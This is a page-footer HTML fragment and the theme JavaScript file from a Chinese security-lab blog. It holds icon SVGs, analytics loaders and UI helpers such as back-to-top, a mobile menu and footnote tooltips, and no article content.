139.428571 6.571429t118.857143 76.857143z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="zhihu"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M351.791182 562.469462l192.945407 0c0-45.367257-21.3871-71.939449-21.3871-71.939449L355.897709 490.530013c3.977591-82.182744 7.541767-187.659007 8.816806-226.835262l159.282726 0c0 0-0.86367-67.402109-18.578124-67.402109s-279.979646 0-279.979646 0 16.850783-88.141456 39.318494-127.053698c0 0-83.60514-4.510734-112.121614 106.962104S81.344656 355.077018 76.80834 367.390461c-4.536316 12.313443 24.62791 5.832845 36.941354 0 12.313443-5.832845 68.050885-25.924439 84.252893-103.69571l86.570681 0c1.165546 49.28652 4.596691 200.335724 3.515057 226.835262L109.86113 490.530013c-25.275663 18.147312-33.701566 71.939449-33.701566 71.939449L279.868105 562.469462c-8.497535 56.255235-23.417339 128.763642-44.275389 167.210279-33.05279 60.921511-50.55235 116.65793-169.802314 212.576513 0 0-19.442818 14.257725 40.829917 9.073656 60.273758-5.185093 117.305683-20.739347 156.840094-99.807147 20.553105-41.107233 41.805128-93.250824 58.386782-146.138358l-0.055259 0.185218 167.855986 193.263655c0 0 22.035876-51.847855 5.832845-108.880803L371.045711 650.610918l-42.1244 31.157627-0.045025 0.151449c11.69946-41.020252 20.11206-81.5749 22.726607-116.858498C351.665315 564.212152 351.72876 563.345412 351.791182 562.469462z"></path>
  <path d="M584.918753 182.033893l0 668.840094 70.318532 0 28.807093 80.512708 121.875768-80.512708 153.600307 0L959.520453 182.033893 584.918753 182.033893zM887.150192 778.934538l-79.837326 0-99.578949 65.782216-23.537066-65.782216-24.855084 0L659.341766 256.673847l227.807403 0L887.149169 778.934538z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="douban"  target="_blank"
      >
      <svg class="icon" style="" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M926.917973 37.80608C959.65184 37.80608 986.19392 64.34816 986.19392 97.082027L986.19392 926.917973C986.19392 959.65184 959.65184 986.19392 926.917973 986.19392L97.082027 986.19392C64.34816 986.19392 37.80608 959.65184 37.80608 926.917973L37.80608 97.082027C37.80608 64.34816 64.34816 37.80608 97.082027 37.80608zM176.653653 176.19968 176.653653 252.678827 825.658027 252.678827 825.658027 176.19968zM217.719467 316.146347 217.719467 628.08064 273.524053 628.08064 341.292373 770.39616 157.259093 770.39616 157.259093 845.417813 842.949973 845.417813 842.949973 770.39616 654.226773 770.39616 722.899627 628.08064 783.67744 628.08064 783.67744 316.146347zM684.885333 392.891733 684.885333 553.987413 312.576 553.987413 312.576 392.891733zM570.770773 770.39616 426.653013 770.39616 359.621973 628.08064 639.443627 628.08064z"></path>
</svg>

    </a>


<a href="https://lcx.cc/index.xml" rel="noopener alternate" type="application/rss&#43;xml"
    class="iconfont" title="rss" target="_blank">
    <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="30" height="30">
  <path d="M819.157333 1024C819.157333 574.592 449.408 204.8 0 204.8V0c561.706667 0 1024 462.293333 1024 1024h-204.842667zM140.416 743.04a140.8 140.8 0 0 1 140.501333 140.586667A140.928 140.928 0 0 1 140.074667 1024C62.72 1024 0 961.109333 0 883.626667s62.933333-140.544 140.416-140.586667zM678.784 1024h-199.04c0-263.210667-216.533333-479.786667-479.744-479.786667V345.173333c372.352 0 678.784 306.517333 678.784 678.826667z"></path>
</svg>

  </a>
   
</div>

<div class="copyright">

  

  <span class="copyright-year">
    &copy;
    
      2010 -
    2025
    <span class="heart">
      
      <i class="iconfont">
        <svg class="icon" viewBox="0 0 1025 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="14" height="14">
  <path d="M1000.1 247.9c-15.5-37.3-37.6-70.6-65.7-98.9-54.4-54.8-125.8-85-201-85-85.7 0-166 39-221.4 107.4C456.6 103 376.3 64 290.6 64c-75.1 0-146.5 30.4-201.1 85.6-28.2 28.5-50.4 61.9-65.8 99.3-16 38.8-24 79.9-23.6 122.2 0.7 91.7 40.1 177.2 108.1 234.8 3.1 2.6 6 5.1 8.9 7.8 14.9 13.4 58 52.8 112.6 102.7 93.5 85.5 209.9 191.9 257.5 234.2 7 6.1 15.8 9.5 24.9 9.5 9.2 0 18.1-3.4 24.9-9.5 34.5-30.7 105.8-95.9 181.4-165 74.2-67.8 150.9-138 195.8-178.2 69.5-57.9 109.6-144.4 109.9-237.3 0.1-42.5-8-83.6-24-122.2z"
   fill="#8a8a8a"></path>
</svg>

      </i>
    </span><span class="author">
        Nuclear'Atk（核攻击）网络安全实验室
        
      </span></span>

  
  

  
</div>

    </footer>

    <div class="back-to-top" id="back-to-top">
      <i class="iconfont">
        
        <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="35" height="35">
  <path d="M510.866688 227.694839 95.449397 629.218702l235.761562 0-2.057869 328.796468 362.40389 0L691.55698 628.188232l241.942331-3.089361L510.866688 227.694839zM63.840492 63.962777l894.052392 0 0 131.813095L63.840492 195.775872 63.840492 63.962777 63.840492 63.962777zM63.840492 63.962777"></path>
</svg>

      </i>
    </div>
  </div>
  
<script type="text/javascript" src="/lib/jquery/jquery-3.2.1.min.js"></script>
  <script type="text/javascript" src="/lib/slideout/slideout-1.0.1.min.js"></script>




<script type="text/javascript" src="/js/main.638251f4230630f0335d8c6748e53a96f94b72670920b60c09a56fdc8bece214.js" integrity="sha256-Y4JR9CMGMPAzXYxnSOU6lvlLcmcJILYMCaVv3Ivs4hQ=" crossorigin="anonymous"></script>






<script id="baidu_analytics">
  var _hmt = _hmt || [];
  (function() {
    if (window.location.hostname === 'localhost') return;
    var hm = document.createElement("script"); hm.async = true;
    hm.src = "https://hm.baidu.com/hm.js?90a2a7fb2c0fa46d3747ec9668f12a39";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>

<script id="baidu_push">
  (function(){
    if (window.location.hostname === 'localhost') return;
    var bp = document.createElement('script'); bp.async = true;
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script>



  
    <script type="text/javascript" src="/js/load-photoswipe.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe.min.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe-ui-default.min.js"></script>
  














  <script src="/js/my.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cb18bc37234e888899b1a382377b88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lcx.cc/js/main.638251f4230630f0335d8c6748e53a96f94b72670920b60c09a56fdc8bece214.js
body_size: 1433
content:
// import backToTop from './backToTop';
// import mobileNavbar from './mobileNavbar';
// import toc from './toc';
// import headerAnchor from './headerAnchor';
// import fnTooltip from './footnoteTooltip';
// import highlight from './highlight';

/**
 * back to top
 */
var backToTop = function() {
  const $backToTop = $('#back-to-top');

  $(window)
    .scroll(function() {
      if ($(window)
        .scrollTop() > 100) {
        $backToTop.fadeIn(1000);
      } else {
        $backToTop.fadeOut(1000);
      }
    })

  $backToTop.click(function() {
    $('body,html')
      .animate({
        scrollTop: 0
      });
  })
}


/**
 * mobile Navbar
 */
var mobileNavbar = function() {
  const $mobileNav = $('#mobile-navbar');
  const $mobileNavIcon = $('.mobile-navbar-icon');
  const slideout = new Slideout({
    'panel': document.getElementById('mobile-panel'),
    'menu': document.getElementById('mobile-menu'),
    'padding': 180,
    'tolerance': 70
  })
  slideout.disableTouch()

  $mobileNavIcon.click(function () {
    slideout.toggle()
  })

  slideout.on('beforeopen', function () {
    $mobileNav.addClass('fixed-open')
    $mobileNavIcon.addClass('icon-click').removeClass('icon-out')
  })

  slideout.on('beforeclose', function () {
    $mobileNav.removeClass('fixed-open')
    $mobileNavIcon.addClass('icon-out').removeClass('icon-click')
  })

  $('#mobile-panel').on('touchend', function () {
    slideout.isOpen() && $mobileNavIcon.click()
  })

  $('.mobile-submenu-open').on('click', function () {
    const $mobileSubmenuList = $('.mobile-submenu-list')
    const $mobileMenuParent = $('.mobile-menu-parent')

    if ($(this).parent().next().css('display') == "none") {
      $mobileSubmenuList.slideUp(300)
      $(this).parent().next('ul').slideDown(300)
      $(this).parent().addClass('mobile-submenu-show')
      $(this).parent().parent().siblings().children().removeClass('mobile-submenu-show')
    } else {
      $(this).parent().next('ul').slideUp(300)
      $mobileMenuParent.removeClass('mobile-submenu-show')
    }
  });
}


/**
 * Table of Content fix
 */
function initToc() {
  const $toc = $('#post-toc');
  if ($toc.length && $(window)
    .width() >= 1080) {
    $(window)
      .scroll(function() {
        if ($(window)
          .scrollTop() > 100) {
          $toc.fadeIn(1000);
        } else {
          $toc.fadeOut(100);
        }
      });
  }
}

var toc = function() {
  const tocContainer = document.getElementById('post-toc');
  if (tocContainer !== null) {
    const toc = document.getElementById('TableOfContents');
    if (toc === null) {
      // if global config 'toc = true', but there are no headings
      tocContainer.parentNode.removeChild(tocContainer);
    } else {
      initToc();
    }
  }
}


/**
* Anchor for post content header
**/
var anchorForId = function (id) {
  var anchor = document.createElement("a");
  anchor.className = "header-link";
  anchor.href = "#" + id;
  anchor.innerHTML = '<svg viewBox="0 0 16 10" version="1.1" width="24" height="24"><path d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"/></svg>';
  return anchor;
};

var linkifyAnchors = function (level, containingElement) {
  var headers = containingElement.getElementsByTagName("h" + level);
  for (var h = 0; h < headers.length; h++) {
    var header = headers[h];
    header.className = "post-content-header";

    if (typeof header.id !== "undefined" && header.id !== "") {
      // insert header-link before the header
      header.appendChild(anchorForId(header.id));
    }
  }
};

var headerAnchor = function() {
  var contentBlock = document.getElementsByClassName("post-content")[0];
  if (!contentBlock) {
    return;
  }

  for (var level = 1; level <= 4; level++) {
    linkifyAnchors(level, contentBlock);
  }
};


/**
 * footnote tooltip
 */
var fnTooltip = function () {
  $(".footnote-ref").each(function () {
    var id = $(this).children("a").attr("href").substr(1),
      footnote = $(document.getElementById(id)).clone(),
      outer_wrapper = $("<span>", { "class": "fn-content" }),
      inner_wrapper = $("<span>", { "class": "fn-text" });
    footnote.find(".footnote-return").remove();
    $(this).append(outer_wrapper.append(inner_wrapper.html(footnote.html())));
  });

  // fix tooltip position & width
  var position = function () {
    var content = $(".fn-content").removeAttr("style");
    if ($(window).width() < 640)
      content.css("width", $(window).width() / 2);
    else
      content.css("width", 340); // default value
    content.each(function () {
      var width = $(this).children(".fn-text").outerWidth();
      $(this).css({
        "width": width,
        "margin-left": width / -2
      });
    });
  }
  position();
  $(window).resize(position());
}


/**
 * highlight
 */
var highlight = function () {
  document.querySelectorAll('.chroma>table')
    .forEach((element) => {
      const sub = element.querySelector('code[data-lang]');
      if (sub !== null) {
        element.setAttribute('data-lang', mapLang(sub.getAttribute('data-lang')));
      }
    });
}

function mapLang(name) {
  return {
    coffeescript: 'CoffeeScript',
    cpp: 'C++',
    cs: 'C#',
    css: 'CSS',
    html: 'HTML',
    http: 'HTTP',
    js: 'JavaScript',
    json: 'JSON',
    objectivec: 'Objective-C',
    php: 'PHP',
    sql: 'SQL',
    toml: 'TOML',
    ts: 'TypeScript',
    typescript: 'TypeScript',
    xml: 'XML',
    yaml: 'YAML',
  }[name] || name;
}


/* main */
$(document).ready(function () {
  backToTop();
  mobileNavbar();
  toc();
  headerAnchor();
  fnTooltip();
});

highlight();
